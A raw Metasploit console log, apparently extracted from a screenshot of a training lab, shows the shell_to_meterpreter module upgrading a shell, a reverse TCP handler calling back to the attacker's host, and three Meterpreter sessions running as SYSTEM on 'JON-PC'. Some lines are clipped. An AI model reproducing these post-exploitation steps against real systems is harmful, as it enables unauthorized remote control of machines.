 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
] Started reverse TCP handler on 10.10.127.40:4433
] Post module execution completed
sf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.244.106
[*] Stopping exploit/multi/handler
[*] Meterpreter session 3 opened (10.10.127.40:4433 -> 10.10.244.106:49198) at 2024-03-16 11:54:24 +0000
exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.127.40:4444 -> 10.10.244.106:4
9171 (10.10.244.106)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.127.40:4433 -> 10.10.244.106:4
9185 (10.10.244.106)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.127.40:4433 -> 10.10.244.106:4
9198 (10.10.244.106)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 3
SESSION => 3